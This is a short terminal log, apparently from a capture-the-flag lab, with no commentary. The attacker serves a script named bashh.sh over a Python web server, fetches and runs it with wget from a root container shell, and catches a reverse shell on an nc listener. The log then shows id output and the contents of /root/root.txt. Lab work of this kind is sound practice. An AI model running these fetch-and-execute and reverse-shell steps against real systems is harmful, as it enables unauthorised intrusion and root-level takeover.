 ┌─[hcky@parrot-virtual]─[~]
└──╼ $python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.100.82 - - [19/Feb/2021 19:27:33] "GET /bashh.sh HTTP/1.1" 200 -
root@2d24bf61767c:~#
root@2d24bf61767c:~#
root@2d24bf61767c:~#
root@2d24bf61767c:~# wget http://10.10.14.101:8000/bashh.sh
wget http://10.10.14.101:8000/bashh.sh
--2021-02-20 00:18:14--  http://10.10.14.101:8000/bashh.sh
Connecting to 10.10.14.101:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 577 [text/x-sh]
Saving to: ‘bashh.sh’
0K 100% 8.24M=0s
2021-02-20 00:18:14 (8.24 MB/s) - ‘bashh.sh’ saved [577/577]
root@2d24bf61767c:~# chmod +x bashh.sh
chmod +x bashh.sh
root@2d24bf61767c:~# ./bashh.sh
./bashh.sh
┌─[hcky@parrot-virtual]─[~/hcky-sec/public]
└──╼ $nc -lvnp 2345
listening on [any] 2345 ...
connect to [10.10.14.101] from (UNKNOWN) [10.129.100.82] 59702
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
groups: cannot find name for group ID 11
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@d5d1e9f40466:/# id
id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(d
ialout),26(tape),27(sudo)
root@d5d1e9f40466:/# cat /root/root.txt
cat /root/root.txt
88214098453ac28274d22fff9c933acb
root@d5d1e9f40466:/#